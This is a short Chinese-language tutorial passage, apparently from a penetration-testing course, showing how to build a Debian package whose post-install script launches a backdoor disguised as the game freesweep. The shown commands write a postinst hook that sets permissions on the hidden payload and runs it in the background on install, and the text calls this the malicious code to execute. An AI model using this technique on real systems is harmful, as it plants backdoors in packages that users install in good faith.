 创建 deb 软件包，安装后脚本文件，来加载后门↵
↵
post install安装后立刻执行
root@xuegod53:~# tee /root/free/DEBIAN/postinst << 'EOF'↵
#!/bin/bash↵
sudo chmod 2755 /usr/games/freesweep_sources↵
sudo /usr/games/freesweep_sources & ↵
EOF↵
红色部分是我们要执行的恶意代码↵
& 是将命令放到后台运行↵
↵